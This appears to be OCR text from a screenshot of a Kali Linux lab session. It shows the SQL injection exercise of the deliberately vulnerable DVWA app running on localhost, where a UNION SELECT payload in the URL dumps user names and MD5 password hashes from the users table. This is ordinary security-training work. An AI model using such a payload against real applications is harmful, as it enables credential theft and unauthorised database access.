 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 7:54
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id='+UNION+SELECT+user+%2C+password+FROM+users%23&Submit=Submit#
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
User ID: Submit
ID: ' UNION SELECT user , password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl